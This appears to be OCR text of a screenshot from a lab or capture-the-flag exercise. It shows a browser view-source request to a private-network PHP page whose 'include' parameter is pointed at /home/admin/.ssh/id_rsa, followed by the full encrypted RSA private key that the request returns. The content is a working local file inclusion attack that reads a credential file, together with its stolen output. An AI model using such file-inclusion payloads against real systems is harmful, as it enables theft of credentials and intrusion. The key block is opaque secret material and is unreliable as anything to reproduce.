 www term sys fs ref misc doc []= Saturday, December 23 21:51:4
192.168.0.108/doctor-item.p × http://192.168.0.108/doctor- × +
view-source:http://192.168.0.108/doctor-item.php?include=/home/admin/.ssh/id_rsa
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31